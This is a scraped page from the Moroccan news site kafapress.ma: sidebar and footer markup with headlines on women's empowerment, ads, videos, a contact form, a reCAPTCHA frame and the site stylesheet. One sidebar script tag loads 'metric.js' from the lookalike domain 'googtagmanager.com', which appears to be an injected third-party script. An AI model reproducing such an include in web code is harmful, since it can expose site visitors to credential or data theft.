                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 11 دجنبر 2025 - 20:53</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/251210041355.JPG" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="209639.html">أخرباش: التمثيل الإعلامي للمرأة لم يتجاوز 19% في 15 عاماً ما يعيق التمكين السياسي</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 دجنبر 2025 - 16:13</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/251210015518.JPG" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="209629.html">بنسعيد يربط الإقلاع التنموي بالمناصفة: تمكين المرأة سياسيا "خيار استراتيجي" يتجاوز المطالب الحقوقية</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 دجنبر 2025 - 13:55</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/251209054348.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="209579.html">مجلس النواب يحتضن أشغال المنتدى البرلماني السنوي الثاني للمساواة والمناصفة</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 09 دجنبر 2025 - 17:43</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/251209094328.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="209545.html">مجلس حقوق الإنسان يسلط الضوء على أشكال العنف الرقمي ضد النساء</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 09 دجنبر 2025 - 9:43</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/251203015046.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="209218.html">تمكين النساء: اختتام المشروع المتوسطي “جبلهن” المنظم بمكناس</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 03 دجنبر 2025 - 13:50</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="www.africamedforum.com" target="_blank">
						<img src="https://kafapress.ma/files/africamed(600x600px).png" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211369"> <img class="img-fluid" src="photo/260110071443.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 يناير 2026 - 19:14</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211369.html">الملك يعاني من ألم في أسفل الظهر مع تشنج عضلي دون أي علامة تدعو إلى القلق</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211371"> <img class="img-fluid" src="photo/260110073121.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 يناير 2026 - 19:31</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211371.html"> الملك يصدر عفوه السامي على 1386 شخصا بمناسبة ذكرى 11 &#1740;نا&#1740;ر</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211452"> <img class="img-fluid" src="photo/260112065237.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 12 يناير 2026 - 18:52</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211452.html"> برلمانيون يهنئون المغاربة برأس السنة الأمازيغية ويجددون متمنياتهم بالشفاء العاجل للملك</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 135
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="erp0fJff0HVPCE0_5xueYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768669455162');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kafapress.ma/css/style.css?last=03
body_size: 10294
content:
@import url('https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap');

@font-face {
	font-family:'kufi';
	src: url("kufi.ttf");
}

/* Table of Content
==================================================
#. Typography
#. Global Styles
#. Top Bar
#. Header Area
#. Slider
#. Features
#. Services
#. Project Area
#. Subscribe Area
#. News section
#. Footer
#. Sub Pages
#. Contact Us
#. News Single
#. Sidebar
#. Error Page
	
*/

/* Typography
================================================== */

body {
	background: #fff;
	color: #333;
	font-family:kufi;
}
body, p {
	font-family: kufi;
	line-height: 24px;
	font-size: 14px;
	text-rendering: optimizeLegibility;
}
h1, h2, h3, h4, h5, h6 {
	color: #1c1c1c;
	font-weight: 700;
}
h1 {
	font-size: 36px;
	line-height: 48px;
}
h2 {
	font-size: 28px;
	line-height: 36px;
}
h3 {
	font-size: 24px;
	margin-bottom: 20px;
}
h4 {
	font-size: 18px;
	line-height: 28px;
}
h5 {
	font-size: 14px;
	line-height: 24px;
}
.alert .icon {
	margin-right: 15px;
}
/* Global styles
================================================== */

html {
	overflow-x: hidden !important;
	width: 100%;
	height: 100%;
	position: relative;
}
body {
	border: 0;
	margin: 0;
	padding: 0;
}
.body-inner {
	position: relative;
	overflow: hidden;
}
a:link, a:visited {
	text-decoration: none;
}
a {
	color: #ec0000;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
a:hover {
	text-decoration: none;
	color: #000;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
a.read-more {
	color: #ec0000;
	font-weight: 700;
	text-transform: uppercase;
}
a.read-more:hover {
	color: #222;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
section, .section-padding {
	padding: 50px 0;
	position: relative;
}
.about-block-area{
	padding:50px 0;
}
.about-block-area .utf_post_content-area{
	margin-top:0;
}
.utf_banner_area{
	padding:50px 0;
}
.owl-stage-outer .item ul.utf_list_post .utf_post_block_style{
	margin-bottom:30px;
}
.no-padding {
	padding: 0;
}
.p-top-0 {
	padding-top: 0;
}
.p-bottom-0 {
	padding-bottom: 0;
}
.m-top-0 {
	margin-top: 0 !important;
}
.m-bottom-0 {
	margin-bottom: 0;
}
.pb-top-0 {
	padding-top:0px;
}
.pb-bottom-10 {
	padding-bottom:10px;
}
.pb-bottom-20 {
	padding-bottom:20px;
}
.pb-bottom-30 {
	padding-bottom:30px;
}
.pb-bottom-40 {
	padding-bottom:40px;
}
.pb-bottom-50 {
	padding-bottom:50px;
}
.pb-bottom-60 {
	padding-bottom:60px;
}
.media>.pull-left {
	margin-right: 20px;
}
img.banner {
	display: inline-block;
}
.gap-60 {
	clear: both;
	height: 60px;
}
.gap-50 {
	clear: both;
	height: 50px;
}
.gap-40 {
	clear: both;
	height: 40px;
}
.gap-30 {
	clear: both;
	height: 30px;
}
.gap-20 {
	clear: both;
	height: 20px;
}
.mrb-30 {
	margin-bottom: 30px;
}
.mrb-40 {
	margin-bottom: 40px;
}
.mrb-80 {
	margin-bottom: -80px;
}
.mrt-0 {
	margin-top: 0 !important;
}
.pab {
	padding-bottom: 0;
}
a:focus {
	outline: 0;
}
img.pull-left {
	margin-right: 20px;
	margin-bottom: 20px;
}
img.pull-right {
	margin-left: 20px;
	margin-bottom: 20px;
}
ol, ul {
	margin-bottom: 20px;
}
.unstyled {
	list-style: none;
	margin: 0;
	padding: 0;
}
.ts-padding {
	padding: 60px;
}
.solid-bg {
	background: #f9f9f9;
}
.solid-row {
	background: #f0f0f0;
}
.dropcap {
	font-size: 44px;
	line-height: 50px;
	display: inline-block;
	float: left;
	margin: 0 12px 0 0;
	position: relative;
	text-transform: uppercase;
}
.vc_video-bg-container.video-bg:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	background: rgba(0, 0, 0, .8);
}
.vc_video-bg-container.video-bg .thw-title-shortcode {
	position: relative;
	z-index: 2;
}
.embed-responsive {
	padding-bottom: 56.25%;
	position: relative;
	display: block;
	height: 0;
	overflow: hidden;
}
.embed-responsive iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}
.form-control {
	box-shadow: none;
	border: 2px solid #dadada;
	padding: 5px 20px;
	height: 50px;
	background: none;
	color: #959595;
	font-size: 14px;
	font-weight:600;
	border-radius: 4px;
}
textarea.form-control{
	height:150px;
	padding-top:15px;
}
.form-control:focus {
	box-shadow: none;
	border: 2px solid #ec0000;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	height: 1px;
}
blockquote {
	position: relative;
	background: #f7f7f7;
	padding:40px 50px;
	border:1px solid #f2f2f2;
	margin: 50px 0 40px;
	font-size: 18px;
	line-height: 30px;
	border-radius:6px;
	font-family: Arimo, sans-serif;
	font-weight: 400;
	text-align: left;
	font-style:italic;
}
blockquote:before {
	position: absolute;
	content: '\f10d';
	font-family: FontAwesome;
	font-size: 36px;
	padding: 9px 15px;
	top:0px;
	left:0;
	margin-left:0px;
	color:rgba(0, 0, 0, 0.2);
}
blockquote:after {
	position: absolute;
	content: '\f10e';
	font-family: FontAwesome;
	font-size: 36px;
	padding: 9px 15px;
	bottom:0px;
	right:0;
	margin-right:0px;
	color:rgba(0, 0, 0, 0.2);
}
cite {
	display: block;
	font-size: 14px;
	margin-top: 10px;
}
blockquote.pull-left {
	padding-left: 15px;
	padding-right: 0;
	text-align: left;
	border-left: 5px solid #eee;
	border-right: 0;
}
.btn-primary, .btn-dark {
	border: 0;
	border-radius: 4px;
	padding: 10px 25px 10px;
	font-size:14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	-webkit-transition: 350ms;
	-moz-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}
.btn-white.btn-primary {
	background: #fff;
	color: #ec0000;
}
.btn-primary {
	background: #ec0000;
}
.btn-dark {
	background: #242427;
}
.btn-primary:hover, .btn-dark:hover, .btn-white.btn-primary:hover {
	background: #272d33;
	color: #fff;
}
.general-btn {
	clear: both;
	margin-top: 50px;
}
.list-round, .list-arrow, .list-check {
	list-style: none;
	margin: 0;
	padding: 0;
}
.list-round li {
	line-height: 28px;
}
.list-round li:before {
	font-family: FontAwesome;
	content: "\f138";
	margin-right: 10px;
	color: #ec0000;
	font-size: 14px;
}
.list-arrow {
	padding: 0;
}
ul.list-arrow li:before {
	font-family: FontAwesome;
	content: "\f105";
	margin-right: 10px;
	color: #ec0000;
	font-size: 16px;
}
ul.list-check li:before {
	font-family: FontAwesome;
	content: "\f00c";
	margin-right: 10px;
	color: #ec0000;
	font-size: 14px;
}
.mr_bottom-20 {
	margin-bottom: 20px;
}
.nav-tabs>li>a.active, .nav-tabs>li>a.active:focus, .nav-tabs>li>a.active:hover, .nav-tabs>li>a:hover, .nav-tabs>li>a {
	border: 0;
	background: none;
}
.nav>li>a:focus, .nav>li>a:hover {
	background: none;
}
a[href^=tel] {
	color: inherit;
	text-decoration: none;
}
@media (min-width: 992px) {
.utf_sticky.sticky {
	background:#ffffff;
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
	position: fixed;
	top: 0;
	z-index: 9;
	width: 100%;
	left: 0;
	right: 0;
	margin: auto;
}
.utf_sticky.sticky.fade_down_effect {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-delay: .1s;
	animation-delay: .1s;
}
}
.contact_area h3{
	position:relative;
	margin-bottom:40px;
}
.contact_area h3:before {
    background:#ec0000;
    border: 0 none;
    content: "";
    height: 3px;
    left: 0;
	border-radius:30px;
    margin: 8px 0 10px;
    position: absolute;
    bottom: -20px;
    width: 40px;
}

/* Common styles
================================================== */
@media (min-width: 992px) {
.pad-0 {
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
	padding-bottom: 0;
}
.pad-r {
	padding-right: 2px;
}
.pad-l {
	padding-left: 2px;
}
.pad-r-small {
	padding-right: 1.5px;
}
.pad-l-small {
	padding-left: 1.5px;
}
.pad-l-0 {
	padding-left: 0;
}
.pad-r-0 {
	padding-right: 0;
}
}
.utf_block_title {
	font-size: 14px;
	line-height: 100%;
	text-transform: uppercase;
	margin: 0 0 30px;
	border-bottom: 2px dotted #1c1c1c;
	text-align: right;
	direction: rtl;
}
.utf_block_title>span {
	background: #1c1c1c;
	color: #fff;
	height: 30px;
	line-height: 34px;
	padding: 4px 15px;
	top:1px;
	border-radius:10px 10px 0 0px;
	position: relative;
	display:inline list-item;
}
.utf_post_title {
	font-size: 14px;
	line-height: 24px;
	margin: 15px 0;
}
.utf_post_title a {
	color: #1c1c1c;
}
.utf_post_title.title-extra-large {
	font-size: 26px;
	line-height: 32px;
	margin-top: 15px;
	margin-bottom: 15px;
}
.utf_post_title.title-large {
	font-size: 20px;
	line-height: 26px;
	margin-top: 15px;
	margin-bottom: 15px;
}
.utf_post_title.title-medium {
	font-size: 16px;
	line-height: 22px;
	margin-top: 15px;
	margin-bottom: 5px;
}
.utf_post_title.title-small {
	font-size: 14px;
	line-height: 20px;
	margin-top: 15px;
	margin-bottom: 5px;
}
a.utf_post_cat {
	position: relative;
	font-size: 10px;
	padding: 0 5px;
	background: #ec0000;
	text-transform: uppercase;
	font-weight: 700;
	color: #fff;
	height: 20px;
	border-radius:4px;
	line-height: 20px;
	display: inline-block;
}
.utf_post_cat a {
	color: #fff;
}
.utf_post_meta .utf_post_author a {
	color: #999999;
	font-weight: 600;
}
.utf_post_meta .utf_post_author a:hover{
	color:#ec0000
}
.utf_post_meta span {
	font-size: 12px;
	color: #a3a3a3;
	margin-top:5px;
	margin-right: 8px;
	padding-right: 8px;
	font-weight:500;
	border-right: 1px solid #dedede;
	line-height: 14px;
	display: inline-block;
}
.utf_post_meta span:last-child{
	margin-right:0;
}
.utf_post_meta span.utf_post_date {
	border-right: 0;
}
.single-post span.utf_post_date{
	border-right: 1px solid #dedede;
}
span.post-comment {
	border-right: 0;
	line-height: 24px;
	margin-right: 0;
	padding-right: 0;
}
span.post-comment a.comments-link:hover span{
	color:#ec0000
}
span.post-comment span {
	border-right: 0;
	line-height: 100%;
}
.utf_post_meta span i {
	margin-right: 3px;
	font-size: 13px;
	color:#ec0000;
	background:#ffeaea;
	padding: 2px;
	border-radius: 4px;
	width: 20px;
	height: 20px;
	line-height: 16px;
	text-align: center;
}
.footer .utf_post_meta span i {
	color:#ec0000;
	background:#373737;
}
.utf_post_overaly_style {
	position: relative;
	overflow: hidden;
}
.utf_post_overaly_style:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius:0 0 6px 6px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
}
.utf_post_overaly_style .utf_post_content {
	position: absolute;
	bottom: 0;
	padding: 25px;
}
.utf_post_overaly_style .utf_post_title a {
	color: #fff;
}
.utf_post_overaly_style .utf_post_date {
	color: #fff;
}
.utf_post_thumb {
	max-width: 100%;
	position: relative;
	overflow: hidden;
	border-radius:6px;
}
.utf_post_thumb img {
	display: block;
	width: 100%;
	border-radius:6px;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
}
.utf_post_block_style:hover .utf_post_thumb img, .utf_post_overaly_style:hover .utf_post_thumb img {
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15);
	-webkit-transform: scale(1.2) rotate(5deg);
    transform: scale(1.2) rotate(5deg);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.utf_post_block_style:hover .utf_post_thumb img {
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15);
	-webkit-transform: scale(1.2) rotate(5deg);
    transform: scale(1.2) rotate(5deg);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.utf_post_block_style:hover .utf_post_thumb:before {
	content:"";
	background:rgba(0, 0, 0, 0.5);
	z-index:1;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: 0.3s background ease-out;
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.thumb-float-style .utf_post_cat {
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 1;
}
.utf_post_overaly_style.contentTop .utf_post_content {
	top: auto;
	bottom: 0;
}
.utf_post_overaly_style.contentTop:before {
	top: 0;
	left: 0;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.95)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
}
.utf_post_overaly_style.text-center .utf_post_content {
	padding: 30px 30px 20px;
}
.utf_post_overaly_style.text-center {
	margin-bottom: 30px;
}
.utf_post_overaly_style.text-center:last-child {
	margin-bottom: 0;
}
